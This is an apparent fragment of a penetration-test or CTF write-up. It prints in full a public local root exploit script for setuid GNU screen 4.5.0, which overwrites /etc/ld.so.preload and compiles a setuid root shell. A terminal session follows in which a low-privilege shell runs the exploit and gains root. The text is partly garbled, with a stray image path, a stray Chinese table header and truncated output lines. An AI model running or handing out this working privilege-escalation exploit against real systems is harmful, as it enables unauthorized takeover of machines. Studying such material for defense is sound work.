 └─# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
文件 动作
/sbin/mount.nf
$ ls
ls
about-us.php
contact.php
$ cd /tmp
cd /tmp
$ ls
ls
libhax
$ chmod +x
chmod +x
~ gnu/screenro
[+] First, we
[+] Now we cre
[+] Triggering
' from /etc/ld
): ignored.
[+] done!
No Sockets fou
# whoami
whoami
root
#